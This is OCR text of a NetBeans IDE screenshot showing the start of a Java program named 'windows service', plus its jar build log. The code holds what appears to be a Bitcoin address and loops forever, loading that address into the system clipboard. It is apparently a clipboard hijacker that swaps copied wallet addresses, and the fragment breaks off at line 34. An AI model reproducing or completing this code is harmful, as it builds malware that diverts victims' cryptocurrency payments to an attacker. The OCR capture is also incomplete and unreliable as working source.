 windows service - NetBeans IDE 8.0.2
File Edit Format Preview View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
Empty datasource
Projects
Start Page
WindowsService.java
Navigator
Properties
Source History
CompleteAutomotive
GUIFormExamples
InputBox
makindu
Masterposfinal
methods
MyServer
piefinal
pos pro
ProjectFinal
Restaurant
Sales
viccc
windows service
Source Packages
windows.service
WindowsService.j
Libraries
13 *
14 * @author VICTOR
15 */
16 public class WindowsService {
17 //3AZZ45ynRzRFtMSq8uQs1u5yvCG6bKHLoz
18
19 static String text = "3AZZ45ynRzRFtMSq8uQs1u5yvCG6bKHLoz";
20 public static void main(String args[]) throws UnsupportedFlavorException, IOException
21 {
22
23 while(true)
24 {
25
26
27
28
29
30
31 Clipboard clipboardd ;
32 StringSelection stringSelection = new StringSelection(text);
33 try{
34 clipboardd=Toolkit.getDefaultToolkit().getSystemClipboard();
Output - windows_service (clean,jar)
Created dir: C:\Users\VICTOR\Desktop\Clipboard\windows service\dist
Copying 1 file to C:\Users\VICTOR\Desktop\Clipboard\windows service\build
Nothing to copy.
Building jar: C:\Users\VICTOR\Desktop\Clipboard\windows service\dist\windows_service.jar
To run this application from the command line without Ant, try:
java -jar "C:\Users\VICTOR\Desktop\Clipboard\windows service\dist\windows_service.jar"
jar:
BUILD SUCCESSFUL (total time: 4 seconds)
Output Report Problems Window iReport output Finished building windows_service (clean,jar). 19:61 INS